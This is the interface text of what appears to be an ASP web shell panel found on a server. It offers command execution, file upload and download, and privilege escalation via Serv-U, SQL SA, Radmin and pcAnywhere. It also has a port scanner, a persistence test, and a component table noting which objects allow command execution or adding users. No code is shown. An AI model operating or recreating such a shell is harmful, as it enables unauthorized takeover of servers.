 Disk & Files
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
Information
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
Radmin提权
Pcanywhere
端口扫描器
读取注册表
搜索__文件
Special
解锁本程序
不死马测试
建带点目录
删带点目录
文件--保护
隐藏 显示
服务器名
服务器IP 98.126
服务器时间
服务器CPU数量
服务器操作系统
WEB服务器版本
Scripting.FileSystemObject √ 文 件 操 作 组 件
wscript.shell √ 命令行执行组件,显示'×'时用 执行Cmd二 此功能执行
ADOX.Catalog √ ACCESS 建 库 组 件
JRO.JetEngine √ ACCESS 压 缩 组 件
Scripting.Dictionary √ 数据流 上 传 辅助 组件
Adodb.connection √ 数据库 连接 组件
Adodb.Stream √ 数据流 上传 组件
SoftArtisans.FileUp × SA-FileUp 文件 上传 组件
LyfUpload.UploadFile × 刘云峰 文件 上传 组件
Persits.Upload.1 × ASPUpload 文件 上传 组件
JMail.SmtpMail × JMail 邮件 收发 组件
CDONTS.NewMail × 虚拟SMTP 发信 组件
SmtpMail.SmtpMail.1 × SmtpMail 发信 组件
Microsoft.XMLHTTP √ 数据 传输 组件
wscript.shell.1 √ 如果wsh被禁)可以改用这个组件
WSCRIPT.NETWORK √ 查看服务器信息的组件w有时可以用来提权
shell.application √ shell.application 操作a无FSO时操作文件以及执行命令
shell.application.1 √ shell.application 的别名)无FSO时操作文件以及执行命令
Shell.Users √ 删除了net.exe net1.exe的情况下添加用户的组件